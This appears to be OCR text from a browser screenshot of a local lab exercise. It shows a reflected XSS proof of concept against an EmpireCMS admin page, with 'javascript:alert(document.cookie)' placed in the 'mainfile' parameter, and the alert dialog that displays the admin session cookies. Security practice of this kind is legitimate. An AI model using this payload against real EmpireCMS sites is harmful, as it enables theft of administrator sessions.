 管理
localhost/EmpireCMS/e/admin/openpage/AdminPage.php?ehash_Cczns=2TWoQiIHxxoEzHD0rZ24&mainfile=javascript:alert(document.cookie)
应用 百度一下，你就知道 信息安全实验室 X计划平台 BUUCTF 州师范大学教务处 Md2All 杭电CTF | 实名认证 » 其他书签
管理
此网页上的嵌入式页面显示
ceqqbecmsdodbdata=empirecms; ceqqbloginuserid=1;
ceqqbloginusername=LEOGG;
ceqqbloginrnd=4K2knojavmrvuRDvKnpq; ceqqbloginlevel=1;
ceqqbeloginlic=empirecmslic; ceqqbloginadminstyleid=1;
ceqqbloginecmsckpass=1f0eab12be8913359973c36ee74b43e5;
ceqqbloginecmsckfrnd=KFiogF0X8wVAsPqsvubvlLWwrzT;
ceqqbloginecmsckfdef=r9BIXleBo90kg53YOM1p4p;
ceqqbemecDTEUHUQI=E3nNcGkJgstr5bD9IQ;
ceqqbtruelogintime=1603648942; ceqqblogintime=1603649185
确定
正在等待 localhost 的响应...